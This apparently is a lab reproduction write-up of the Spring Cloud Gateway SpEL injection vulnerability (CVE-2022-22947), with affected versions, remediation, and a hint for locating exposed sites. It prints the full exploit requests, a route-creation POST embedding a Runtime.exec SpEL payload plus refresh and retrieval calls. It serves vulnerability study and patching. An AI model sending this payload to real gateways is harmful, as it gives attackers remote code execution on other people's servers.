Spring Cloud Gateway Vulnerability Overview
Spring Cloud Gateway is an API gateway in Spring. Versions 3.1.0 and 3.0.6 (inclusive) and earlier have a SpEL expression injection vulnerability. When an attacker can access the Spring Cloud Gateway actuator endpoint, they can craft malicious requests to create new routes and use the route’s filter functionality to inject SpEL expressions, leading to arbitrary code execution.
Affected Versions of Spring Cloud Gateway
- 3.0.x < Spring Cloud Gateway < 3.0.7
- 3.1.x < Spring Cloud Gateway < 3.1.1
Shodan Search Syntax for Spring Cloud Gateway
No distinct features for identification. It is recommended to filter Spring sites and then determine if the /actuator/gateway interface exists.
Vulnerability Exploit
https://github.com/crowsec-edtech/CVE-2022-22947
Vulnerability Environment Setup
Use vulhub for reproduction. After setup, request the actuator, which will return all interface information.

Vulnerability Reproduction
The exploitation of this vulnerability involves multiple steps.
Add a route containing a malicious SpEL expression.
POST /actuator/gateway/routes/zgao HTTP/1.1
Host: vul.zgao.top:8070
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/json
Content-Length: 325
{
"id": "zgao",
"filters": [{
"name": "AddResponseHeader",
"args": {
"name": "Result",
"value": "#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Runtime).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
}
}],
"uri": "http://example.com"
}


Then request the refresh interface to execute the malicious route added earlier, triggering the execution of the SpEL expression.
POST /actuator/gateway/refresh HTTP/1.1 Host: vul.zgao.top:8070 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36 Accept-Encoding: gzip, deflate Connection: close Content-Type: application/json Content-Length: 0

Then request the previously added route to obtain the command execution result.
GET /actuator/gateway/routes/zgao HTTP/1.1 Host: vul.zgao.top:8070 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36 Accept-Encoding: gzip, deflate Connection: close

You can delete the previously added malicious route using delete.
DELETE /actuator/gateway/routes/zgao HTTP/1.1 Host: vul.zgao.top:8070 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36 Accept-Encoding: gzip, deflate Connection: close

Execute commands using the above exploit.
Traceability Investigation
No logs available for investigation.
Remediation
1. For version 3.1.x, it is recommended to upgrade to version 3.1.1 or later. For version 3.0.x, it is recommended to upgrade to version 3.0.7 or later. All other versions that are no longer maintained by the official source should be upgraded to the latest version. 2. Prevent external access to the Spring Cloud Gateway actuator endpoint by modifying the Spring configuration to set management.endpoint.gateway.enabled to false, and restart the service to apply the configuration.


